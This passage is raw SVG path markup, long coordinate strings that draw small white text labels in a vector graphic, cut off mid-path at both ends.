<path d="M51.0277 80.5339C51.2198 80.5339 51.36 80.5733 51.4481 80.652C51.5362 80.7307 51.5806 80.8413 51.5806 80.9832C51.5809 81.0459 51.5706 81.1082 51.5501 81.1675C51.53 81.2258 51.4966 81.2784 51.4523 81.3213C51.4068 81.3653 51.3467 81.4003 51.2721 81.426C51.1974 81.4518 51.1066 81.4648 50.9981 81.4648H50.8391V82.0229H50.5947V80.5339H51.0277ZM51.0113 80.7366H50.8391V81.2612H50.9725C51.0492 81.2612 51.1145 81.2523 51.168 81.2346C51.2216 81.2168 51.2624 81.1875 51.2902 81.148C51.318 81.1086 51.3322 81.0568 51.3322 80.9922C51.3322 80.9061 51.3059 80.842 51.2537 80.7998C51.2015 80.7577 51.1212 80.7366 51.0113 80.7366ZM52.8006 82.0229L52.655 81.6094H52.0858L51.94 82.0229H51.6824L52.2364 80.5278H52.5073L53.0604 82.0229H52.8006ZM52.5918 81.3996L52.4503 80.9922L52.4268 80.918L52.3963 80.8191L52.371 80.7337L52.3454 80.8274L52.3169 80.9231L52.2965 80.9922L52.1539 81.3996H52.5918ZM53.6754 80.5339C53.8037 80.5339 53.9097 80.5496 53.9932 80.5807C54.0766 80.6119 54.1398 80.6597 54.1806 80.7233C54.2214 80.787 54.2427 80.8684 54.2427 80.9668C54.2427 81.0402 54.2293 81.1025 54.2019 81.1543C54.1745 81.2061 54.1391 81.2487 54.0952 81.2825C54.0512 81.3164 54.0037 81.3435 53.9535 81.3639L54.3761 82.0229H54.1001L53.7407 81.426H53.5012V82.0229H53.2568V80.5339H53.6754ZM53.6591 80.7377H53.5012V81.2245H53.6703C53.7837 81.2245 53.866 81.2034 53.9169 81.1612C53.9678 81.1191 53.9943 81.0572 53.9943 80.9749C53.9943 80.8888 53.9667 80.8276 53.9118 80.7917C53.8568 80.7559 53.7732 80.7377 53.6591 80.7377ZM55.1053 82.0229H54.86V80.7417H54.4241V80.5339H55.5402V80.7417H55.1053V82.0229ZM56.188 81.5646V81.3619H56.7133V81.5646H56.188ZM58.4467 82.0229L58.3012 81.6094H57.7319L57.5862 82.0229H57.3286L57.8826 80.5278H58.1535L58.7064 82.0229H58.4467ZM58.238 81.3996L58.0965 80.9922L58.073 80.918L58.0425 80.8191L58.0169 80.7337L57.9916 80.8274L57.9631 80.9231L57.9427 80.9922L57.8001 81.3996H58.238Z" fill="white"/>
<path d="M48.4329 86.5967H48.9389V87.3207C48.8604 87.3458 48.78 87.3648 48.6986 87.3776C48.6172 87.3906 48.5228 87.3971 48.4156 87.3971C48.1901 87.3971 48.0147 87.3303 47.8889 87.1965C47.7632 87.0626 47.7006 86.874 47.7006 86.6323C47.7006 86.4774 47.7315 86.342 47.7932 86.2258C47.8534 86.1114 47.9473 86.0182 48.0623 85.959C48.1788 85.8974 48.3156 85.8664 48.4726 85.8664C48.6315 85.8664 48.7795 85.8956 48.9165 85.9541L48.8495 86.1068C48.7149 86.0498 48.5856 86.0211 48.4614 86.0211C48.2802 86.0211 48.1385 86.0752 48.0367 86.1832C47.9349 86.2913 47.884 86.4409 47.884 86.6323C47.884 86.8332 47.9329 86.9857 48.0306 87.0895C48.1284 87.1933 48.2732 87.2453 48.4634 87.2453C48.5653 87.2455 48.6668 87.2335 48.7658 87.2097V86.7514H48.4329V86.5967ZM50.1376 86.9805C50.1376 87.1115 50.0901 87.2137 49.9952 87.287C49.9004 87.3604 49.771 87.3971 49.608 87.3971C49.4315 87.3971 49.2959 87.3743 49.2008 87.3287V87.1619C49.2652 87.1887 49.332 87.2091 49.4004 87.2229C49.4707 87.2377 49.5424 87.2452 49.6143 87.2453C49.7297 87.2453 49.8165 87.2236 49.875 87.1801C49.9336 87.1366 49.9625 87.0749 49.9625 86.9969C49.9625 86.9453 49.9519 86.9032 49.9309 86.8704C49.9098 86.8377 49.8759 86.8068 49.8271 86.779C49.7782 86.7512 49.7053 86.7195 49.606 86.6841C49.4676 86.6346 49.3685 86.5758 49.3087 86.5079C49.2488 86.44 49.2201 86.3516 49.2201 86.2422C49.2201 86.1274 49.2632 86.0361 49.3495 85.9682C49.4358 85.9003 49.5497 85.8664 49.6916 85.8664C49.8319 85.8649 49.971 85.8926 50.0999 85.9478L50.0461 86.0987C49.9232 86.0469 49.8037 86.0211 49.6876 86.0211C49.5959 86.0211 49.5244 86.0409 49.4726 86.0803C49.4208 86.1198 49.3952 86.1743 49.3952 86.2442C49.3952 86.2958 49.4049 86.3382 49.4237 86.3716C49.4478 86.4091 49.4807 86.4401 49.5194 86.4622C49.5649 86.4893 49.6342 86.5195 49.7273 86.5527C49.8833 86.6086 49.9907 86.6682 50.049 86.7321C50.1073 86.796 50.1376 86.8787 50.1376 86.9805ZM50.9004 87.3767H50.7273V86.0415H50.2558V85.8877H51.3719V86.0415H50.9004V87.3767ZM51.597 87.3767V85.8877H51.7701V87.3767H51.597ZM53.3428 87.3767H53.145L52.3313 86.1272H52.3232L52.3396 86.5303V87.3767H52.1795V85.8877H52.3753L53.1869 87.1323H53.195L53.1858 86.9561L53.1806 86.7422V85.8877H53.3428V87.3767ZM55.2318 86.8175C55.2318 86.9996 55.186 87.1417 55.0943 87.2442C55.0026 87.3467 54.8762 87.3971 54.7145 87.3971C54.6147 87.3971 54.5262 87.3736 54.4486 87.3267C54.371 87.2799 54.3116 87.2128 54.2694 87.1252C54.2273 87.0375 54.2062 86.935 54.2062 86.8175C54.2062 86.6357 54.2517 86.494 54.3427 86.3929C54.4338 86.2917 54.56 86.2402 54.7217 86.2402C54.8777 86.2402 55.0017 86.2922 55.0934 86.396C55.1851 86.4998 55.2318 86.6404 55.2318 86.8175ZM54.3815 86.8175C54.3815 86.9601 54.41 87.0689 54.467 87.1435C54.5239 87.2182 54.6078 87.2554 54.7185 87.2554C54.8293 87.2554 54.9132 87.2184 54.9701 87.1444C55.0271 87.0704 55.0567 86.9608 55.0567 86.8175C55.0567 86.6756 55.0277 86.568 54.9701 86.4947C54.9125 86.4213 54.8286 86.3837 54.7165 86.3837C54.6058 86.3837 54.5223 86.42 54.4661 86.4926C54.4098 86.5653 54.3815 86.6736 54.3815 86.8175ZM56.0322 86.392H55.7481V87.3767H55.5791V86.392H55.3795V86.3155L55.5791 86.2543V86.1922C55.5791 85.918 55.699 85.7808 55.9385 85.7808C55.9977 85.7808 56.067 85.7926 56.1463 85.8164L56.1026 85.9518C56.0374 85.931 55.9818 85.9204 55.9356 85.9204C55.8717 85.9204 55.8246 85.9417 55.7941 85.9846C55.7636 86.0274 55.7481 86.0944 55.7481 86.1882V86.2606H56.0322V86.392ZM57.6434 86.9805C57.6434 87.1115 57.5959 87.2137 57.5008 87.287C57.4058 87.3604 57.2768 87.3971 57.1138 87.3971C56.9374 87.3971 56.8015 87.3743 56.7064 87.3287V87.1619C56.7676 87.1877 56.8342 87.2079 56.9062 87.2229C56.9765 87.2377 57.0481 87.2452 57.1199 87.2453C57.2354 87.2453 57.3223 87.2236 57.3806 87.1801C57.4389 87.1366 57.4683 87.0749 57.4683 86.9969C57.4683 86.9453 57.4578 86.9032 57.4367 86.8704C57.4156 86.8377 57.3818 86.8068 57.3329 86.779C57.284 86.7512 57.2109 86.7195 57.1118 86.6841C56.9732 86.6346 56.8741 86.5758 56.8145 86.5079C56.7549 86.44 56.7259 86.3516 56.7259 86.2422C56.7259 86.1274 56.769 86.0361 56.8551 85.9682C56.9412 85.9003 57.0555 85.8664 57.1975 85.8664C57.3377 85.8649 57.4768 85.8926 57.6058 85.9478L57.5517 86.0987C57.4288 86.0469 57.3093 86.0211 57.1932 86.0211C57.1017 86.0211 57.03 86.0409 56.9784 86.0803C56.9268 86.1198 56.901 86.1743 56.901 86.2442C56.901 86.2958 56.9105 86.3382 56.9295 86.3716C56.9536 86.4091 56.9865 86.4401 57.0253 86.4622C57.0708 86.4893 57.1401 86.5195 57.2331 86.5527C57.3892 86.6086 57.4963 86.6682 57.5549 86.7321C57.6134 86.796 57.6434 86.8787 57.6434 86.9805ZM58.0813 86.2606V86.9846C58.0813 87.0756 58.1022 87.1435 58.1434 87.1884C58.1847 87.2332 58.2497 87.2554 58.338 87.2554C58.4549 87.2554 58.5401 87.2236 58.5936 87.1597C58.6472 87.0958 58.675 86.9917 58.675 86.8471V86.2606H58.8441V87.3767H58.7046L58.6802 87.2269H58.671C58.6362 87.2823 58.5859 87.3262 58.5264 87.3532C58.4654 87.3826 58.3954 87.3971 58.3165 87.3971C58.1809 87.3971 58.0791 87.3648 58.0111 87.3003C57.9432 87.2357 57.9102 87.1326 57.9102 86.9906V86.2606H58.0813ZM59.723 87.3971C59.6504 87.3971 59.5838 87.3839 59.5235 87.3574C59.4632 87.3299 59.4112 87.287 59.3728 87.233H59.3605C59.3685 87.2983 59.3728 87.3601 59.3728 87.4184V87.8778H59.2037V86.2606H59.3412L59.3645 86.4133H59.3728C59.4161 86.3523 59.4667 86.3081 59.5244 86.281C59.582 86.2539 59.6484 86.2402 59.723 86.2402C59.871 86.2402 59.9851 86.2906 60.0652 86.392C60.1452 86.4933 60.1865 86.635 60.1865 86.8175C60.1865 87 60.1454 87.1435 60.0632 87.2453C59.9809 87.3471 59.8683 87.3971 59.723 87.3971ZM59.6986 86.3837C59.5845 86.3837 59.5019 86.4153 59.451 86.4785C59.4001 86.5417 59.3741 86.6422 59.3728 86.7799V86.8175C59.3728 86.9745 59.3988 87.0868 59.451 87.1548C59.5033 87.2227 59.5874 87.2554 59.7026 87.2554C59.7472 87.257 59.7914 87.247 59.831 87.2265C59.8707 87.206 59.9043 87.1757 59.9288 87.1384C59.9838 87.0604 60.0114 86.9527 60.0114 86.8155C60.0114 86.6763 59.9838 86.5698 59.9288 86.4958C59.8739 86.4218 59.7977 86.3837 59.6986 86.3837ZM61.0022 87.3971C60.9295 87.3971 60.8629 87.3839 60.8026 87.3574C60.7423 87.3299 60.6903 87.287 60.6519 87.233H60.6396C60.6477 87.2983 60.6519 87.3601 60.6519 87.4184V87.8778H60.4829V86.2606H60.6203L60.6436 86.4133H60.6519C60.6952 86.3523 60.7459 86.3081 60.8035 86.281C60.8611 86.2539 60.9275 86.2402 61.0022 86.2402C61.1501 86.2402 61.2643 86.2906 61.3443 86.392C61.4244 86.4933 61.4656 86.635 61.4656 86.8175C61.4656 87 61.4246 87.1435 61.3423 87.2453C61.26 87.3471 61.1475 87.3971 61.0022 87.3971ZM60.9777 86.3837C60.8636 86.3837 60.7811 86.4153 60.7302 86.4785C60.6793 86.5417 60.6533 86.6422 60.6519 86.7799V86.8175C60.6519 86.9745 60.678 87.0868 60.7302 87.1548C60.7824 87.2227 60.8663 87.2554 60.9818 87.2554C61.0263 87.257 61.0706 87.247 61.1102 87.2265C61.1498 87.206 61.1835 87.1757 61.208 87.1384C61.2629 87.0604 61.2903 86.9527 61.2903 86.8155C61.2903 86.6763 61.2629 86.5698 61.208 86.4958C61.1531 86.4218 61.0768 86.3837 60.9777 86.3837ZM61.9311 87.3767H61.762V85.792H61.9311V87.3767ZM62.4584 87.3767H62.2894V86.2606H62.4584V87.3767ZM62.2753 85.9581C62.2753 85.9193 62.2847 85.8911 62.3037 85.8736C62.3132 85.8645 62.3244 85.8573 62.3366 85.8526C62.3488 85.8479 62.3619 85.8456 62.375 85.846C62.4022 85.846 62.4255 85.8552 62.4452 85.8736C62.4649 85.892 62.4748 85.92 62.4748 85.9581C62.4748 85.9962 62.4649 86.0245 62.4452 86.0435C62.4255 86.0626 62.4022 86.0711 62.375 86.0711C62.3619 86.0715 62.3488 86.0693 62.3366 86.0645C62.3244 86.0598 62.3132 86.0527 62.3037 86.0435C62.2847 86.0245 62.2753 85.996 62.2753 85.9581ZM63.2885 87.3971C63.1235 87.3971 62.9932 87.3469 62.8975 87.2465C62.8017 87.146 62.7549 87.0063 62.7549 86.8278C62.7549 86.6478 62.799 86.505 62.8874 86.3989C62.9757 86.2929 63.0954 86.2402 63.2448 86.2402C63.3847 86.2402 63.4952 86.2864 63.5768 86.3787C63.6584 86.4711 63.699 86.5915 63.699 86.7422V86.8491H62.93C62.9333 86.9803 62.9663 87.0796 63.0288 87.1476C63.0914 87.2155 63.1806 87.2494 63.2945 87.2494C63.4147 87.2494 63.5336 87.2243 63.651 87.174V87.3247C63.5964 87.3489 63.5395 87.3673 63.4811 87.3799C63.4177 87.3923 63.3531 87.3981 63.2885 87.3971ZM63.2427 86.3817C63.1531 86.3817 63.0815 86.4108 63.0277 86.4693C62.9739 86.5278 62.9436 86.6086 62.9342 86.7117H63.5176C63.5176 86.6052 63.4939 86.5236 63.4463 86.4673C63.3988 86.411 63.3309 86.3817 63.2427 86.3817ZM64.4975 86.2402C64.5422 86.2397 64.5869 86.2438 64.6309 86.2523L64.6073 86.4092C64.5611 86.3989 64.5206 86.394 64.4851 86.394C64.3948 86.394 64.3174 86.4305 64.2531 86.5039C64.1887 86.5772 64.1573 86.6687 64.1573 86.7778V87.3767H63.9883V86.2606H64.1277L64.147 86.4673H64.1553C64.1966 86.3947 64.2466 86.3386 64.3049 86.2991C64.3616 86.2604 64.4288 86.2398 64.4975 86.2402ZM48.7221 90.1332C48.7221 90.2841 48.6706 90.4 48.5672 90.4817C48.4638 90.5633 48.3179 90.6027 48.1264 90.6027H47.951V91.1884H47.778V89.6994H48.164C48.536 89.6994 48.7221 89.844 48.7221 90.1332ZM47.951 90.4541H48.1069C48.2605 90.4541 48.3714 90.4294 48.4401 90.3796C48.5087 90.3299 48.5428 90.2507 48.5428 90.1415C48.5428 90.0431 48.5107 89.9696 48.4461 89.9216C48.3815 89.8736 48.2811 89.8491 48.1445 89.8491H47.951V90.4541ZM49.1784 91.1884H49.0093V89.6036H49.1784V91.1884ZM50.2232 91.1884L50.1896 91.0294H50.1815C50.1257 91.0994 50.0701 91.1469 50.0145 91.172C49.9589 91.1971 49.8905 91.2088 49.8078 91.2088C49.697 91.2088 49.6102 91.1803 49.547 91.1231C49.4838 91.066 49.4533 90.985 49.4533 90.8799C49.4533 90.6543 49.6336 90.5361 49.9941 90.5254L50.1836 90.5193V90.45C50.1836 90.3624 50.1645 90.298 50.1264 90.2565C50.0883 90.2151 50.0291 90.1933 49.9461 90.1933C49.8533 90.1933 49.7479 90.2218 49.6304 90.279L49.5786 90.1496C49.6356 90.1189 49.6962 90.0953 49.7589 90.0794C49.8234 90.0625 49.8898 90.054 49.9564 90.0539C50.0894 90.0539 50.1878 90.0835 50.2517 90.1424C50.3156 90.2014 50.3486 90.2962 50.3486 90.4265V91.1884H50.2232ZM49.8414 91.0693C49.9466 91.0693 50.0291 91.0404 50.0887 90.9826C50.1484 90.9247 50.1795 90.8442 50.1795 90.7402V90.6395L50.0105 90.6467C49.8759 90.6514 49.7788 90.6725 49.7192 90.7097C49.6596 90.7469 49.6304 90.8039 49.6304 90.8819C49.6304 90.9429 49.6488 90.9895 49.6856 91.0213C49.7223 91.0532 49.7748 91.0693 49.8414 91.0693ZM51.1439 91.2088C50.9822 91.2088 50.8571 91.1592 50.7681 91.0601C50.6791 90.961 50.6358 90.8193 50.6358 90.6375C50.6358 90.4507 50.6804 90.3063 50.7701 90.2045C50.8598 90.1027 50.9887 90.0518 51.1551 90.0518C51.2087 90.0518 51.2623 90.0577 51.3161 90.0691C51.3699 90.0805 51.4118 90.0942 51.4423 90.1099L51.3903 90.2534C51.3531 90.2386 51.3123 90.2263 51.2681 90.2169C51.2239 90.2074 51.1849 90.2016 51.151 90.2016C50.9241 90.2016 50.8109 90.3462 50.8109 90.6355C50.8109 90.7725 50.8383 90.8778 50.8934 90.9512C50.9486 91.0245 51.0311 91.061 51.1398 91.061C51.2329 91.061 51.3282 91.0411 51.4259 91.0009V91.1507C51.3513 91.1893 51.2573 91.2088 51.1439 91.2088ZM52.1634 91.2088C51.9984 91.2088 51.8681 91.1586 51.7723 91.0581C51.6766 90.9577 51.6297 90.818 51.6297 90.6395C51.6297 90.4595 51.6737 90.3166 51.762 90.2106C51.8504 90.1045 51.9701 90.0518 52.1194 90.0518C52.2593 90.0518 52.3701 90.098 52.4515 90.1904C52.5329 90.2828 52.5737 90.4032 52.5737 90.5539V90.6608H51.8049C51.8082 90.792 51.8412 90.8913 51.9035 90.9592C51.9658 91.0272 52.0553 91.061 52.1694 91.061C52.2896 91.061 52.4084 91.0359 52.5259 90.9857V91.1364C52.4712 91.1605 52.4142 91.179 52.3558 91.1915C52.3028 91.203 52.2387 91.2088 52.1634 91.2088ZM52.1174 90.1933C52.028 90.1933 51.9562 90.2225 51.9026 90.281C51.849 90.3395 51.8183 90.4202 51.8089 90.5234H52.3925C52.3925 90.4169 52.3688 90.3352 52.3212 90.279C52.2737 90.2227 52.2058 90.1933 52.1174 90.1933ZM54.3681 90.6292C54.3681 90.8113 54.3223 90.9534 54.2306 91.0559C54.1389 91.1583 54.0125 91.2088 53.8508 91.2088C53.751 91.2088 53.6625 91.1852 53.5851 91.1384C53.5078 91.0915 53.4479 91.0245 53.4058 90.9368C53.3636 90.8491 53.3428 90.7467 53.3428 90.6292C53.3428 90.4474 53.388 90.3056 53.4791 90.2045C53.5701 90.1034 53.6963 90.0518 53.858 90.0518C54.014 90.0518 54.138 90.1039 54.2297 90.2077C54.3214 90.3115 54.3681 90.4521 54.3681 90.6292ZM53.5179 90.6292C53.5179 90.7718 53.5463 90.8805 53.6033 90.9552C53.6602 91.0299 53.7443 91.0671 53.8549 91.0671C53.9654 91.0671 54.0495 91.0301 54.1064 90.9561C54.1634 90.8821 54.193 90.7725 54.193 90.6292C54.193 90.4873 54.1643 90.3796 54.1064 90.3063C54.0486 90.233 53.9649 90.1953 53.8528 90.1953C53.7423 90.1953 53.6587 90.2317 53.6024 90.3043C53.5461 90.377 53.5179 90.4852 53.5179 90.6292ZM55.1688 90.2036H54.8845V91.1884H54.7154V90.2036H54.5158V90.1272L54.7154 90.066V90.0039C54.7154 89.7296 54.8354 89.5924 55.075 89.5924C55.134 89.5924 55.2033 89.6043 55.2827 89.6281L55.2389 89.7635C55.1737 89.7426 55.1181 89.7321 55.0719 89.7321C55.008 89.7321 54.9609 89.7534 54.9304 89.7962C54.8999 89.8391 54.8845 89.9061 54.8845 89.9998V90.0722H55.1688V90.2036ZM57.1282 90.4296C57.1282 90.6754 57.0611 90.8635 56.9275 90.9938C56.7939 91.124 56.6026 91.1884 56.3522 91.1884H55.9396V89.6994H56.3959C56.6275 89.6994 56.8073 89.7635 56.9356 89.892C57.0638 90.0204 57.1282 90.1996 57.1282 90.4296ZM56.9448 90.4357C56.9448 90.2415 56.8959 90.0953 56.7981 89.9969C56.7004 89.8985 56.5564 89.8491 56.3643 89.8491H56.1127V91.0386H56.3235C56.53 91.0386 56.6851 90.9882 56.7889 90.8868C56.8927 90.7855 56.9448 90.6348 56.9448 90.4357ZM57.6046 91.1884H57.4356V90.0722H57.6046V91.1884ZM57.4214 89.7698C57.4214 89.731 57.4309 89.7027 57.4499 89.6852C57.4594 89.6761 57.4706 89.669 57.4828 89.6643C57.495 89.6595 57.5081 89.6573 57.5212 89.6577C57.5473 89.6572 57.5726 89.6671 57.5914 89.6852C57.6111 89.7034 57.621 89.7317 57.621 89.7698C57.621 89.8079 57.6111 89.8361 57.5914 89.8552C57.5726 89.8733 57.5473 89.8832 57.5212 89.8828C57.5081 89.8832 57.495 89.8809 57.4828 89.8762C57.4706 89.8714 57.4594 89.8643 57.4499 89.8552C57.4309 89.8361 57.4214 89.8077 57.4214 89.7698ZM58.6833 90.8839C58.6833 90.9877 58.6445 91.0678 58.5672 91.1243C58.4898 91.1808 58.3811 91.2088 58.2412 91.2088C58.0932 91.2088 57.9777 91.1852 57.895 91.1384V90.9817C57.9486 91.0088 58.006 91.0301 58.0672 91.0458C58.1253 91.061 58.1851 91.0689 58.2452 91.0693C58.3336 91.0693 58.4015 91.0552 58.449 91.0274C58.4966 90.9996 58.5203 90.9559 58.5203 90.898C58.5203 90.8548 58.5013 90.8178 58.4632 90.787C58.425 90.7563 58.3526 90.7193 58.2432 90.6772C58.1394 90.6384 58.0654 90.6048 58.0212 90.5763C57.9771 90.5478 57.9452 90.5142 57.9235 90.4776C57.9017 90.4411 57.8919 90.3971 57.8919 90.3462C57.8905 90.3039 57.9 90.2619 57.9195 90.2243C57.9389 90.1867 57.9676 90.1546 58.0028 90.1312C58.0768 90.0783 58.1784 90.0518 58.3075 90.0518C58.4277 90.0518 58.545 90.0763 58.6598 90.1252L58.5997 90.2626C58.4876 90.2164 58.3862 90.1933 58.2952 90.1933C58.2152 90.1933 58.1546 90.2059 58.1141 90.231C58.0953 90.2411 58.0797 90.2561 58.0689 90.2745C58.0581 90.2928 58.0526 90.3137 58.0528 90.335C58.052 90.3622 58.0599 90.3889 58.0753 90.4113C58.091 90.4323 58.1156 90.4523 58.1495 90.4713C58.1833 90.4904 58.2488 90.518 58.3452 90.5539C58.4775 90.6021 58.5667 90.6507 58.6129 90.6996C58.6363 90.7241 58.6545 90.753 58.6666 90.7847C58.6787 90.8163 58.6844 90.85 58.6833 90.8839ZM59.4786 91.2088C59.406 91.2088 59.3394 91.1956 59.2791 91.1691C59.2188 91.1416 59.1668 91.0987 59.1284 91.0447H59.1161C59.1241 91.1099 59.1284 91.1718 59.1284 91.2301V91.6895H58.9593V90.0722H59.0968L59.1201 90.2249H59.1284C59.1717 90.1639 59.2223 90.1198 59.28 90.0926C59.3376 90.0655 59.404 90.0518 59.4786 90.0518C59.6266 90.0518 59.7407 90.1023 59.8208 90.2036C59.9008 90.305 59.9421 90.4467 59.9421 90.6292C59.9421 90.8117 59.9008 90.9552 59.8188 91.057C59.7367 91.1588 59.6239 91.2088 59.4786 91.2088ZM59.4542 90.1953C59.3401 90.1953 59.2575 90.2269 59.2067 90.2902C59.1558 90.3534 59.1297 90.4539 59.1284 90.5915V90.6292C59.1284 90.7861 59.1544 90.8985 59.2067 90.9664C59.2589 91.0343 59.3427 91.0671 59.4582 91.0671C59.5028 91.0686 59.547 91.0587 59.5866 91.0382C59.6263 91.0177 59.6599 90.9873 59.6845 90.95C59.7394 90.872 59.7667 90.7644 59.7667 90.6272C59.7667 90.4879 59.7394 90.3814 59.6845 90.3074C59.6295 90.2335 59.5533 90.1953 59.4542 90.1953ZM60.9248 91.1884L60.8912 91.0294H60.8831C60.8273 91.0994 60.7717 91.1469 60.7161 91.172C60.6605 91.1971 60.5921 91.2088 60.5093 91.2088C60.3986 91.2088 60.3116 91.1803 60.2486 91.1231C60.1856 91.066 60.1549 90.985 60.1549 90.8799C60.1549 90.6543 60.3351 90.5361 60.6957 90.5254L60.8851 90.5193V90.45C60.8851 90.3624 60.8661 90.298 60.8279 90.2565C60.7898 90.2151 60.7306 90.1933 60.6477 90.1933C60.5549 90.1933 60.4495 90.2218 60.332 90.279L60.2802 90.1496C60.3372 90.1189 60.3977 90.0953 60.4605 90.0794C60.525 90.0625 60.5913 90.054 60.658 90.0539C60.791 90.0539 60.8894 90.0835 60.9533 90.1424C61.0172 90.2014 61.0501 90.2962 61.0501 90.4265V91.1884H60.9248ZM60.543 91.0693C60.6481 91.0693 60.7306 91.0404 60.7903 90.9826C60.8499 90.9247 60.8811 90.8442 60.8811 90.7402V90.6395L60.712 90.6467C60.5775 90.6514 60.4804 90.6725 60.4206 90.7097C60.3607 90.7469 60.332 90.8039 60.332 90.8819C60.332 90.9429 60.3504 90.9895 60.3871 91.0213C60.4239 91.0532 60.4764 91.0693 60.543 91.0693ZM61.7598 91.0693C61.7888 91.0693 61.8178 91.0672 61.8466 91.063L61.9127 91.0489V91.1783C61.8943 91.187 61.8672 91.1942 61.8311 91.1996C61.7995 91.2054 61.7675 91.2084 61.7354 91.2088C61.5194 91.2088 61.4116 91.0951 61.4116 90.8675V90.2036H61.2517V90.122L61.4116 90.0518L61.4829 89.8135H61.5806V90.0722H61.9044V90.2036H61.5806V90.8604C61.5806 90.9276 61.5966 90.9792 61.6284 91.0153C61.6602 91.0514 61.7042 91.0693 61.7598 91.0693ZM62.5827 91.2088C62.4212 91.2088 62.2959 91.1592 62.2069 91.0601C62.1179 90.961 62.0746 90.8193 62.0746 90.6375C62.0746 90.4507 62.1194 90.3063 62.2091 90.2045C62.2988 90.1027 62.4277 90.0518 62.5939 90.0518C62.648 90.0519 62.702 90.0577 62.7549 90.0691C62.8084 90.0808 62.8506 90.0942 62.8811 90.1099L62.8293 90.2534C62.7896 90.2379 62.7488 90.2257 62.7071 90.2169C62.6629 90.2065 62.6239 90.2016 62.5898 90.2016C62.3632 90.2016 62.2497 90.3462 62.2497 90.6355C62.2497 90.7725 62.2773 90.8778 62.3322 90.9512C62.3871 91.0245 62.4701 91.061 62.5786 91.061C62.6771 91.06 62.7744 91.0395 62.8649 91.0009V91.1507C62.7903 91.1893 62.6961 91.2088 62.5827 91.2088ZM63.8945 91.1884V90.4664C63.8945 90.3754 63.8737 90.3074 63.8324 90.2626C63.7912 90.2178 63.7262 90.1953 63.6378 90.1953C63.5203 90.1953 63.4345 90.2274 63.3802 90.2911C63.3259 90.3548 63.2997 90.4595 63.2997 90.6048V91.1884H63.1306V89.6036H63.2997V90.0835C63.2997 90.1411 63.297 90.1891 63.2916 90.227H63.3017C63.3351 90.1734 63.3822 90.1312 63.4434 90.1007C63.5046 90.0702 63.5755 90.0539 63.6542 90.0539C63.7905 90.0539 63.8927 90.0864 63.9607 90.1516C64.0286 90.2169 64.0636 90.3189 64.0636 90.4601V91.1884H63.8945ZM48.4329 94.22H48.9389V94.944C48.8604 94.9691 48.78 94.9881 48.6986 95.0009C48.6172 95.0139 48.5228 95.0204 48.4156 95.0204C48.1901 95.0204 48.0147 94.9536 47.8889 94.8198C47.7632 94.6859 47.7006 94.4974 47.7006 94.2557C47.7006 94.1007 47.7315 93.9653 47.7932 93.8491C47.8534 93.7347 47.9473 93.6416 48.0623 93.5823C48.1788 93.5207 48.3156 93.4897 48.4726 93.4897C48.6315 93.4897 48.7795 93.5189 48.9165 93.5774L48.8495 93.7301C48.7149 93.6731 48.5856 93.6444 48.4614 93.6444C48.2802 93.6444 48.1385 93.6985 48.0367 93.8065C47.9349 93.9146 47.884 94.0642 47.884 94.2557C47.884 94.4565 47.9329 94.609 48.0306 94.7128C48.1284 94.8166 48.2732 94.8687 48.4634 94.8687C48.5653 94.8688 48.6668 94.8568 48.7658 94.833V94.3747H48.4329V94.22ZM50.1376 94.6039C50.1376 94.7348 50.0901 94.837 49.9952 94.9104C49.9004 94.9837 49.771 95.0204 49.608 95.0204C49.4315 95.0204 49.2959 94.9976 49.2008 94.9521V94.7852C49.2652 94.812 49.332 94.8324 49.4004 94.8462C49.4707 94.861 49.5424 94.8686 49.6143 94.8687C49.7297 94.8687 49.8165 94.8469 49.875 94.8034C49.9336 94.7599 49.9625 94.6982 49.9625 94.6202C49.9625 94.5687 49.9519 94.5265 49.9309 94.4938C49.9098 94.461 49.8759 94.4301 49.8271 94.4023C49.7782 94.3745 49.7053 94.3429 49.606 94.3074C49.4676 94.2579 49.3685 94.1991 49.3087 94.1312C49.2488 94.0633 49.2201 93.9749 49.2201 93.8655C49.2201 93.7507 49.2632 93.6595 49.3495 93.5915C49.4358 93.5236 49.5497 93.4897 49.6916 93.4897C49.8319 93.4882 49.971 93.5159 50.0999 93.5711L50.0461 93.722C49.9232 93.6702 49.8037 93.6444 49.6876 93.6444C49.5959 93.6444 49.5244 93.6642 49.4726 93.7036C49.4208 93.7431 49.3952 93.7976 49.3952 93.8675C49.3952 93.9191 49.4049 93.9615 49.4237 93.9949C49.4478 94.0324 49.4807 94.0635 49.5194 94.0855C49.5649 94.1126 49.6342 94.1429 49.7273 94.1761C49.8833 94.2319 49.9907 94.2915 50.049 94.3554C50.1073 94.4193 50.1376 94.5021 50.1376 94.6039ZM50.9004 95H50.7273V93.6648H50.2558V93.511H51.3719V93.6648H50.9004V95ZM51.597 95V93.511H51.7701V95H51.597ZM53.3428 95H53.145L52.3313 93.7505H52.3232L52.3396 94.1536V95H52.1795V93.511H52.3753L53.1869 94.7556H53.195L53.1858 94.5794L53.1806 94.3655V93.511H53.3428V95ZM55.2318 94.4408C55.2318 94.6229 55.186 94.7651 55.0943 94.8675C55.0026 94.97 54.8762 95.0204 54.7145 95.0204C54.6147 95.0204 54.5262 94.9969 54.4486 94.95C54.371 94.9032 54.3116 94.8361 54.2694 94.7485C54.2273 94.6608 54.2062 94.5583 54.2062 94.4408C54.2062 94.259 54.2517 94.1173 54.3427 94.0162C54.4338 93.9151 54.56 93.8635 54.7217 93.8635C54.8777 93.8635 55.0017 93.9155 55.0934 94.0193C55.1851 94.1231 55.2318 94.2637 55.2318 94.4408ZM54.3815 94.4408C54.3815 94.5835 54.41 94.6922 54.467 94.7669C54.5239 94.8415 54.6078 94.8787 54.7185 94.8787C54.8293 94.8787 54.9132 94.8417 54.9701 94.7678C55.0271 94.6938 55.0567 94.5841 55.0567 94.4408C55.0567 94.2989 55.0277 94.1913 54.9701 94.118C54.9125 94.0447 54.8286 94.007 54.7165 94.007C54.6058 94.007 54.5223 94.0433 54.4661 94.116C54.4098 94.1886 54.3815 94.2969 54.3815 94.4408ZM56.0322 94.0153H55.7481V95H55.5791V94.0153H55.3795V93.9388L55.5791 93.8776V93.8155C55.5791 93.5413 55.699 93.4041 55.9385 93.4041C55.9977 93.4041 56.067 93.416 56.1463 93.4397L56.1026 93.5752C56.0374 93.5543 55.9818 93.5438 55.9356 93.5438C55.8717 93.5438 55.8246 93.5651 55.7941 93.6079C55.7636 93.6507 55.7481 93.7178 55.7481 93.8115V93.8839H56.0322V94.0153ZM56.9764 94.3808V95H56.8033V93.511H57.2116C57.3943 93.511 57.5291 93.546 57.6158 93.616C57.7026 93.6859 57.7472 93.7911 57.7472 93.9317C57.7472 94.1285 57.6475 94.2617 57.4479 94.331L57.8522 95H57.6475L57.2869 